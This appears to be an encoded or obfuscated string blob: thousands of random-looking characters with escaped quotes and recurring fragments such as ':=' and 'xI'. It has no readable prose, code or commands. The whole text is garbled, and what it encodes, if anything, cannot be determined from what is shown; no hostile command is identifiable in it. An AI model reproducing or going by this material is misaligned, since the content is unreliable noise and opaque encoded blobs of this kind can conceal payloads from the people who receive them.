^K&O~1*r'P($~\\\\\\\"LQ]c.G:=\\\\\\\"dLR*qnQ!PaKcO 0J2$r]:=1`xI\\\\\\\\O~OaJ~msH:=|[RQQ0,3/,Jn0e+(z~b.K`l$Q|L,Rc{a+*r#.$!=_rnG:$+bJeR!a{_z3r[L`KQ=0cxI:1Ja%NmJKQ3ZcReQZNPmnL#qJ3Im:={*OHg$d)/,bhN)a.+|Lq)Nd&e:=+qbGhOed$ag/L=N+xI:IJeNm+R+KR-N\\\\\\\"c[+ZI}NPMbR\\\\\\\"Lk|aIIQzIP_=inrH:g2&|I)zma.gpPg`1~#P)rN(sG:=Ng~2PIpma`r1:=srxIONQ(Qh:=/ mHh*%-\\\\\\\\,o)^)l.|~o3^'Ip)c&bG:=l\\\\\\\\b%o hpI-'c3~m:=^gxIQn~h(\\\\\\\":=I^cH32&*)q_-|Nzdn.\\\\\\\"o#+(I)=/~IG:~N*n_^/q-cd+2o3:=\\\\\\\"rxIi$hKIP=hJ-H:Zk*4P,4R)}.f_2)M|4)~{&[R:='k[Gf4PM-~_Z{}R2:='ixI${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`H:=-&cP/3M{c^-\\\\\\\\.RKfZ[_M,*#N(gr!k)=2OkG:g)R2^Z&PO_MK\\\\\\\\3Nfcr=[*xI:^Kd]]cO$ 1 IjRqJ\\\\\\\\$[_PO iRl&&#JH:=Q\\\\\\\\z~+&(m1^!%.%Oj-/Pq\\\\\\\"G:=Q1mjq-\\\\\\\\PO/+^=z%xI:RpggiMON0R]L#lM`$RO3jKMdsR#/I[PPR`13=eJoH:&pqR)[z0|mdo#_.LI1n/)=R(IG:_nRqo0[dLp1/:=mhxIeoi$O.e`[ce(m~kapNZodlk+1L}=Nk1H:_\\\\\\\"|)oN-Ob#^Ln|.ze(g&I]&'=^~1G:g|oeONIb_Ln^]#&I:=!Zx2Qz~O0N_R0K_=%OJH:&/},)k|3^~zI.qf#2 ok eR)$(\\\\\\\"G:=^}I3Jef$oq/R\\\\\\\"~k2, I:=P^xJ.JKbJ3#R:=dh#H)0\\\\\\\"!2].J-fQ*z[(c'3~!o:=%[oG!#2f3J%]*0hQ:=cexIn()c]QOq$RJIL^zQprnb)3\\\\\\\"1&Kn:=P{MH+1bRK,^#|m.Nf\\\\\\\\~G:=f{b^|MNKRm+\\\\\\\\I:=}hxI4~NO#L^PZ1[\\\\\\\"Ir#n`[Lc.\\\\\\\"p:=L/-H,!1)#}gj.ez~G:=})!jgez-/I:=J^xZpJK0NbjPKR}PNeJ0N)\\\\\\\"NP*NKhK*iLN^f:=[QZHs&[^)I=/!^G:[ZIsQ/I:=qfx2bOcKp{LeN00Z\\\\\\\"Kphe^{Pa{MQpNgI,H:=|*2Q,2J&)l.K2c)N!.$32*hi~\\\\\\\\-=Z\\\\\\\"QG:2!Zl&J$iK\\\\\\\"\\\\\\\\N-hc:=|mxIO1Q!/nzJ,~Q} e$nMb4/Oonj[Zj=[PLH:m1!\\\\\\\\,!!I#i.`_-~:=4m\\\\\\\\G!-_i`L=4IxI:K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %H:=M-+/1l){n3]-kg.`r,)s#p(_!'4=makG:Mrlsp_an)'34`]gm+1I:=Rjx_f0'r#PI#-!.`j2OhpL/f!-OOI^lLMs|f=MjLH:&dgk~2(r,Iq)'/!_.p\\\\\\\"%)n4\\\\\\\\G:=q'nr),\\\\\\\\d%Ip24_/gLkI:=Jgx\\\\\\\".2kKM'iJ(bqo1KjpP%rc}|pR(glq^2e^H:=rs^0{*$zc/`,]-er~f)Lbh(2.of=s|]G:)ec0fLos|`2$^r{=h/xI:*~i[-&P]N0.Kp%]dM4geLm$a01*:=`|bH0-_/4}{n~ccRMm-,}.o#l(ms!%a:=MR0GM%_a|}mlno4bc~sI:=_cxRJ#$N%JZR-_%Pl(1Nkg/%z,.aPq)oQ1,l3gP:=N^PH%\\\\\\\\#0-]gdf^/]g$z:=mf\\\\\\\\G$%dm^]/P0I:=Nixk,#hap~2zZ\\\\\\\\+})P=+R\\\\\\\\H:QL|qO/R,pcj,n~'(j^.2+l}R)g_Zf|2,Z'&#Ir*j.4:=Pq\\\\\\\\G2I4g)}L'Qc&+fPOpRnZjr=_^xI:).`s\\\\\\\"c_)4pkg!d|I}N:=O#%H(*OMMj|h(1O~d',nm\\\\\\\\g~Rj2i1.h:=b'iGh1bg%|Md*\\\\\\\\Oj=nRxI:M.llL_*Q2{lM`+R~QROb-*Li_+]bZ\\\\\\\\:=g&eH%1*(+~OQ[._!ImJbo\\\\\\\"G:=%_e+Om[Jb1Q*=IoxI:fOgJs2oh\\\\\\\\\\\\\\\\M{(oKP_4fm-{N+R\\\\\\\\fJMsI/L)P^}NJMJm%cR_I`=J[^H:$|_%/O,_!hc'%M,&`~hr(lR.4|&q,)O#_\\\\\\\\*f1{.:=&M$Grh{R4)`f!O\\\\\\\\&q'%_c^:=1qxIM]gcNI:=R.-H~\\\\\\\"{jdp/]2&j.R\\\\\\\\J)iZO(g.iek~!f(* .':=o pG*giJRf-ekOo/d!{'&\\\\\\\"Z]jI:=j`xhaJ`ZM -|Q.$M~~_])!l hLb=I{mH:%&z(s~z!b{.#*\\\\\\\"h:=s{bG*#msz%:=hkxIeQ&RLR-3$QJ|pqKNjP'ggP]0kgK,djhI+\\\\\\\"Ij0%a)[4H:=*[0qzr'3,`-R~c0gbj`e(}.)=|_rG:)0[}eg`c3j'_|RqI:=-gxl3Pa\\\\\\\"fQjh|LO:=ONrHg-d3/|m{^- J%oaiJ.^,e#szpJ&|r(a!4:=cp|Gzrd%mc 4eg&3o^NJis:=alxIq%+kKN=(}2H:/o*`$z_,R#-Z~}jb&e(|M.gs={IoG:jgM$|e&{#/RZ}_I2s`I:=[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JH:=^-KI/}RJ{\\\\\\\"-s||. [,n#'~R(=M!sG:'I |M~R\\\\\\\"K}^n=[JxI:z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"=.PeH:^-O/bN{`[-l`[j\\\\\\\"Qe.I%, |#1}(m !G:=e[NQl1%b O\\\\\\\"`^j|}ImI:=Lex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2=ObjH:P&nO{~!l(.h%\\\\\\\"Ni`%nG:=lN%hiOP`{=njxI:}&lNq#P+LO].)gsNejO*$0PP)*%-LI\\\\\\\"%&oQ(P{z~$pMe0:=qkKH~+Zio_1n!c^r24r]1eqd*:=}Z}Gn4c_odK+ei]r=1qxI:z!s_,O]O4/4_LkL*J+nLK^zk1L'#.k}O[`k_zNMH:=gza=0q0G:gazI:=mnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moI:=*i2H$!P3#e:=Re2G$Ri=P3xI:n$\\\\\\\\a{&H:=kJ-~n\\\\\\\\&e\\\\\\\"N}!&_^{2g*KJ=+'}G:e+K_&n\\\\\\\"J\\\\\\\\N'-={gxI:QPn\\\\\\\\*P##!OK/z,I*Q\\\\\\\"#KL=K+aH:=%raG::=%oxI\\\\\\\"_!kmIbQ)cJJ:=OpQH#a!:=1a1G=QpxI:z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPH:='O\\\\\\\\mbk!+~^O`NIZzf2=%*mG:bf'\\\\\\\\%IzO`+NZI:=j^xL&QlP!4gf3kn Jr|jbnJ-~P|}PRs+si.izR^{g^+QO:=J!KH#3.:=L.3G=KLxI:M]r.`Npc% Jn|h~H:=K,`Jc~L*o^^&|]z~q.Z)^G:=Lo)^cZ.]J`KqI:=Qex/p\\\\\\\"lQ_:=2^*H:=L*LGI:=*gx.e&s%\\\\\\\\3N_OmLP'*JOdN-k~Pk\\\\\\\"'OiM-O_`H:=,PO#~f*.Q&dcozp|Q/2[`=\\\\\\\"~oG:\\\\\\\"p.f[dP2/#Q`=OcxI:R-Z'foH:=[I]NrmG:=mr]=INxI:P-mOP[L0J&omZ,{=s([H:_)O=MqqG:)M[:=O\\\\\\\\xIQg0(KKJ\\\\\\\"Qml4M1\\\\\\\":=o\\\\\\\\LH[$,\\\\\\\\~!1*)(L&JQz~J|:=i\\\\\\\\[G)$1JL!(QiI:=/gx}[`ZR'=nNnH:I(_=#f_G:fn#:=(qxIPQ``b%iRQK&hZNo0R[RoLH:=jI{2,Q_/'#N{=m_jG:{mQN#,=/'xI:IR]PKflN_ b!]'qpp]e[N=4RsH:!dqokKG:=dqsokKI:=[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1:=aJKHp'+z\\\\\\\\g *d|Q.LZg=/\\\\\\\"*G:ZKQLJ/ p\\\\\\\\dg+I:=KaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNH:=&omp~RN(]*a!K.3 \\\\\\\"P:= R*GP]3m oNaK:=pjxIb}i[&JPj1cIZsP,bP!:=O*|H44 [%z-P,ak[b^~InK.M(=3ePG:ka4Ie[^K%n3|= MxI:`N_0hz2#{JRdPNrN]J%#s-+.dqJaIIi|^}.c$}KH:=a*I&/I}'-=|\\\\\\\"aG:|'&=I}xI:NQ`KL]Lr4eN+Q~z{r[MbN]Ic-O*:=KI/Hra G:=/ar:= ixI}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + =L MH:q.\\\\\\\\)MPel{\\\\\\\\.qr,~#o+(zO!Q|=fbMG:qr\\\\\\\\QPzo{|f~Obe+I:=spxM'kb}|P,2P4aL/chIPl+[cJsm0 pOQN!\\\\\\\"Q2%~P&|RJH:=}jPp~&K|Rsp)~{}+air[n4lk\\\\\\\\1bshei+) 'g*,[)#M\\\\\\\"(]([~0.Z=`rZG:j]{ai#,e&s04\\\\\\\"p r[`P1RhK+lgMI:=R[x0+cm[M-%JKO#d\\\\\\\\.pO ((!|PMH:=+$L)reM1'P|#!g(:=2P+GLre|!Mg'2:=1jxIi}^#q4Jqf{i_+IaH:=,NehPgP`Z{2#JO'*#gr)of[3L-lz}^# ko(\\\\\\\\G:=(Nkg#Ph'o^`Oe{lfz3=rLxI:4,j^&Im,~Mr|LhPH:=\\\\\\\\zd{og|kpnafmp} l~n!o\\\\\\\"h^#bg$`n`%hn&c'hs(jfbpf*q)`+Z,lq-k^o._d\\\\\\\\/m0bZ1o2l[s3lb4^Ii\\\\\\\\JjZKmcLjpbgkb[MZNnOrrpd\\\\\\\\QbPpRo:=pamGZ_skhfbil`\\\\\\\\cdnopj[^qg:=rcxIdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQz:=I-[HL|Nz3\\\\\\\"},2.\\\\\\\\Z=d(\\\\\\\\G:[L(N2}-d3I:=qfxIOeJOO+L`fO~na1RoLNkOQjhPM-3}o#!`%|$e'P:=s}cHi m#&1)i$)^30$!=%,mG:13%$i0#!}=^cxI:KQmK*M41NOq]1N\\\\\\\\zIq-|NkKLIKfH:=b,npzh}j(\\\\\\\\)c=]'bG:c]j\\\\\\\\hp:=nbxIRd^lk/=MK%H:K&%(0~d!b.'q\\\\\\\"R[:=2q0GRKd'b[=2%xI:'2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}H:=.zs:=nn.G:=shxIRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLH:=i{i=(ccG:=i(xI:m#r%K\\\\\\\"\\\\\\\"RQINl4_#bbql%JPbNcL|J1}dif*4,OlP:=j$|H|Q1i[,]#s2b.n~g=^[nG:^sQg2$i[]=b|xI:i1`/_2n~%=-h]H:{mfe#!2(|R}/=`g]G:|e`2Rgfm/:=!]xIK'nM}NH:=_M\\\\\\\\2M&M4/Zm(o|}k0.n#3q)kqd(G:=o&2\\\\\\\\0dM3k4Zmnq}I:=kex[KR]QM P2q^~+z*l4qm+lK-m&'2bh.4^]LMNH:=.P'K/1'f\\\\\\\"\\\\\\\\#}R-|G:='P1}R/f|K:=\\\\\\\\rxI-RN304'-i=Mz-H:{1+#0k(kL_}$=L$-G:L$1k+0tu;_~Iu;*o-P+b#I&`^`u;4.qxtN-^N`)RpR(L\\\\\\\"LrjQdd2[gNIrI$PLOkK1n*!QP Zfq2No f0%HAvP`t+^I~o4Hvbu;E!vBu;=u;Au;I:u;tBq o)fr_,2zi^-0`ed|/\\\\\\\"btu;(^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%Novf0tHA/d_(oibe`f0r2-q!Hvu;u;EAvBaxA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.[xE)(pQc\\\\\\\"WVB[x5)(pQc\\\\\\\"axV\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.Iu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvH:=TBu;zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL[xV)(pQc\\\\\\\"vJtIu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvG:=TBu;t=xp[x\\\\\\\")(tQcvvIexVjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-It+xtv-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Ou;t#L)cz}kN~`!qL`^4c2.*|%\\\\\\\"1pxtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvfqtH1p|N4`.cz%L\\\\\\\"v)}E!HBu;u;u;AvDu;tzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvJtvu;Du;Eu;Bu;!u;u;E7TBxTB$K`aa%0*[h-L`{pMIOPk%k14+3h]3/VLMd[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtfxG&`NOzN{KJ#RZr-PN*`OIM!)e{(IKhg#TvxA $K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xrZxL!PM(I3Q[IQh#s}^Pnn,%M{)zcRz{O/p!5BvK`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtfxGQ!hRPnxtvxG=Mgc/jr^(.JfpvI*TBA`x7%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=.Pf^_*(Qr^Z)^qfAv*G=x!fxM3moo&O#IO\\\\\\\\p#3*0z#)R%,IJgM1R~L*cL'd!4-zxAEqJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMVB##5W*A -,z(b~xA.Imm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMGllzkx\\\\\\\\g-n4.'~dkIOBl0x5B$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x{mx-\\\\\\\\JQMJJ~[+NOzR~jJMrMPKJlzd&Lm'RJM&zpNJJv0K=xAexGi.hr|d*|RB\\\\\\\"f=xtrxGOKRZ{n$&Pi'\\\\\\\"Kbkc/|Orkh#MKP2/0\\\\\\\\#gRJJNKP2Mq~_~[AvfoxANL* & (QQ3z.-0],[Ko-JQk)B~O5WV*ox NLQ &.(Q]3zK-0J,[)o-OQkxt~xG=\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0Mv4sTBATB7 #7z*A~-,.(bmxA#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl\\\\\\\\__ ~{zOlM*N*O3f'M('\\\\\\\"-# BKaA5B_xAPq|i0hOQQ|IQE\\\\\\\\s*hxzN3_\\\\\\\\~Kn~O|Racn]QIZNzc,&IJ,MI*WVB #5_xAPq|i0hOQQ|IQB\\\\\\\\sAA5bgxMQ+0OMJ_NRplf,-xE-+bgMMQN0OlJ_-Rp-f,~.b.z,B,)5WVbgxMQ+0OMJ_NRplf,-.b-z,~,).`xV%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=)Pjf[.K{gOqhn4*r(j}iKPPf1RQQJRjPd04fr^MvmN_xAPq|i0hOQQ|IQE\\\\\\\\s})g#_~~.&xt,xG=b(sg\\\\\\\\&(3dLbPzpO_Mp(a,EvQgxAQ+bOMM_N0plJ,-RB-f5WV.~,(,/)g9_~}.&#t,~G=x+lx^nJN_hJ,p_ZIZNI$Q|hMae/zpIeZLM12gs4#vJ4B7T\\\\\\\"1T~&#xAA+bgMMQN0OlJ_-Rp-f,gxVQ+bOMM_N0plJ,-Rb-f,~.).zxt,xG=m/q-pR}hMBAv5BBbgxMQ+0OMJ_NRplf,-xt-xG=\\\\\\\"QZJQZ1Nkca}LIM\\\\\\\\J1p&'cOR^K#-,0hOQ`eQ,1\\\\\\\\v!~TBAB77TBAhxAN3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*IAVMbgxMQ+0OMJ_NRplf,-xE-%jo,iQ QKq{P|*fI^qWVB #5gxAQ+bOMM_N0plJ,-RB-fhx5N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I:AMjoxiQ%QK,{P *fq^q|xXI+bgMMQN0OlJ_-Rp-f,=xtnxGzMKdP\\\\\\\\KJN&%n(J3_)3rLOshf-domRNiOJO0g|zZIPZvRIgxSQ+bOMM_N0plJ,-Rt-fG=xZlxROI3pcROnKd\\\\\\\\O\\\\\\\\2O.4KK/v_koxEQ%jK,iP Qfq{q|*BI^ #TgxAQ+bOMM_N0plJ,-Rt-fG=xadxhoQ`k4MOgVvP)gVt~}G=x\\\\\\\"`xJILR~JKa_#oRvP{x5B+bgMMQN0OlJ_-Rp-f,=xtmxG)P*Zlk|PgL^NBAv77T.~,(,/hx9N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I7TMxABq|_0hPQQiIQO\\\\\\\\s|=xtaxGLmmKJlOfR|IJ4hIvj[BIE_xAPq|i0hOQQ|IQt\\\\\\\\sG=xRbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QJEv7TBAB7K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtjxG%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfTBvB77 #TA:AG=x~`xJ\\\\\\\\OsOa9~m9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]5BB.~,(,/x7TO(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.QmxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl|$l(QMT(^j[x/!PhRbof!M0cLd#)0IM# _fP.sc/qO&]QVa*d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtgxGQn~h(\\\\\\\"tvIG=xhrxPi$JKITvhA #ixA*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNL:L.u;u;V??B[xA!PjRb/f!h0cod#M0IL# )fPMsc_qO.]Q/a*&=xtixG${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`IAvixE*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNLtL.G=xKdx]c^$ ] IORq1\\\\\\\\$j_PJ i[l&O#JRBv&xV:O(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.Q5BB.~,(,/x7TgRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RV/%mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#]xGJ&d{RP#NlI'LrbPTInOhxfN0eoI\\\\\\\\M#V2&d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtZxGQz!O02_R~K_N%O0xtvxG=JP^JJ.RKbd3##TvAA RhxnOgQROoIgQ!PKh(`J_([Jhz\\\\\\\\OcpKI*%KLZ&_QRN&R2/%3u;V:?Bu;xA?gRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&R:/%hxVN0OoIfM#e2&\\\\\\\\5BB.~,(,/#7TxA xG=Oqfp2becK0{LKN0eZ\\\\\\\"PphM^{Na{,Qp9gI9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtmxGO1Q!/nzJ,~Q} e$nMb4/Oonj[Zjv[P,5B/.~T(,fx7KNRM,!cl/IMNZ,fZsMjkrirlR-i$e1+3b[M'i-4_rN||Rl {mxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xTlmgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxVKNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %xAvNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=0Rj#_f#'r.PI2-!p`jfOhOL/^!-MOIflLjs|FvMTBQbcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=2JgM\\\\\\\".JkKq'iK(bPo1cjpp%rg}|^R(^lqv2ejxALmgOJNQ_14-NIcLQ\\\\\\\\(g*+mo0O& P\\\\\\\\NdO#K4[=xtixG&*~N[-KP]]0.4p%LdMage*m$`01IAvBMEOJE#TB:A d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtcxGJ#_N%RZR$_%Jl(-NkP/%1,.gPqzoQa,l)gP1vN3cxAc/bRf4Zk\\\\\\\"bKj_MrQhK2$K}\\\\\\\\~BBrdx5~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxVI$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xOgxs2fh\\\\\\\\JM{ooK\\\\\\\\_4(m-PN+f\\\\\\\\f{MsR/LJP^INJ)Jm}cRMI`%J[_xtvxG=]gqNIMvRc=xt`xGaJjZMh-|`.$ ~~Q])Ml _Lb!I{hI>vIJ2IIIx7Teao0Lj3nkIObLp\\\\\\\\_2,[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=Q&kLRe3$RJ|-qKQjPpggN]0'gKPdjkI+,Ijh%a\\\\\\\"[40Av)gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x-gxl3Pa\\\\\\\"fQjh|LOAvOOEMJEBTBOI]x*|d}!gxVrod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x+lxNq%}kKAv(gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JOAvBQEOJExTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"v.PEIARfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=xLex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2vObBQFcxT\\\\\\\\0cKzII3}M\\\\\\\"p*JKgzR!Ml~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x&lxq#}+LN].PgsOej)*$NPPO*%0LI)%&-Q(\\\\\\\"{zo$pPe0~vqM=xAsxGOz!4_,_]OL/4+LkK*JknL'^zk1L[#._}OM`kEzNG=xmnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moITB*_ox0`,PKaRkf#i2MOj~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x$\\\\\\\\x{&nAvaG=xPnx*PQ#!\\\\\\\\K/#,IOQ\\\\\\\"zKL*K+#=xEoxG\\\\\\\"_!kmIbQ)cJJTBO1[xNb.d1K2{g }ns+JKcmN'ON%ZVb[1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPu;AvIwtzRFv FxEu;xG=Qj^!L&flPn4gr3kb J-|j|nJR~Ps}Pis+^i.^zRO{gJ+QxTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=M]r.`Npc% Jn|h~xAv0cczI\\\\\\\\3}K\\\\\\\"pIJKMzR*MlgxE!xG=\\\\\\\"Qe_/p2lQxtBxG=&*g\\\\\\\\.e_s%L3N*OmdP'kJOkN-O~P-\\\\\\\"'`iMvO_oxA`,_Ka0kfPi2ROj#xEMxG=R-Z'foxtBxG=g0\\\\\\\\KKQ\\\\\\\"Q(l4J1\\\\\\\"mvoM[xAb.11KN{gd}n2+J cms'OK%ZNb[N=xEgxG[`/R'}nNZxTBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**hVNrTvt,) axA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"EIV3^xJspI$JO0l[N*M-MQ1d`~I]xV|dI!g*Tr}OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]U!LJ2ITIIOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]D!LxEDp3^JJslI$*O0M[NdM-IQ1D`~oxVjeak0Lb3n\\\\\\\\IO,LpE_23^xJspI$JO0l[N*M-MQ1d`~IIV>IJ25BIOcx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*^xtsp3$JJ0lIN*O-M[1dM~IQVv`OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]T!L\\\\\\\\x7MN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`VIQRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=x[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1Ava5GHH7KTB!zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvtV) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!^xEsp3$JJ0lIN*O-M[1dM~IQIV`axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"\\\\\\\\xUMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQG=xKaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNxTv&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QDD!^xEsp3$JJ0lIN*O-M[1dM~IQDD`^xEsp3$JJ0lIN*O-M[1dM~IQV>`J2IBIInx5N3,a|LPR]Oc&'gPjMQ+~_/r^V)N[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=}ij&Jbj1[IZPP,cP!svOb\\\\\\\\xAMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]v!LOJExFBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**htNr3^xJspI$JO0l[N*M-MQ1d`~IIDvIJ2>BIJ2ITIIzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt_xGz`N{0hd2#rJRJPNsN].%#J-+Idq^aIci|K}.v$}>u;AADu;nxAN3,a|LPR]Oc&'gPjMQ+~_/r^U)NBOJ=xX`xG]NQ4KL+LrzeN[Q~N{rcMb*]IK-Ou;u;SxDB3,n|LNR]ac&PgPOMQ'~_jr^+)N/=xtixG}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + vL OJATBBhx7RqfJj$iNZ+K3p(LLc4`o`MR|V~[d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtpxG'ks}|M,2b4aP/cPIPL+[hJsl0 cOQm!\\\\\\\"p2%NP&QRJ~Av|zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt[xG+cR[M0%JmO#-\\\\\\\\.KO d(!pPM(Av|Bu;u;#TB@A 9@I9(#mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#x5BImm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMtll@I@BAv~7T~-&~,5,/.7T(mmx\\\\\\\"#INJ!IcRdM1_n%4Mo 